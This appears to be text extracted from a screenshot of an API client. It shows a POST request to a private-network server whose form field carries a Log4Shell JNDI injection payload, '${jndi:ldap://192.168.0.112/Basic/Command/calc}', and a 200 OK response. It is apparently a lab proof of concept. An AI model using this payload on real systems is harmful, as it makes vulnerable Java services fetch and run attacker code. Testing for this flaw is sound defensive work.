 POST 192.168.0.38:8080 Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
Key Value Description ••• Bulk Edit
name ${jndi:ldap://192.168.0.112/Basic/Comman...
Key Value Description
Body Cookies Headers (5) Test Results 200 OK 22 ms 216 B Save as example
Pretty Raw Preview Visualize Text
1 name=${jndi:ldap://192.168.0.112/Basic/Command/calc}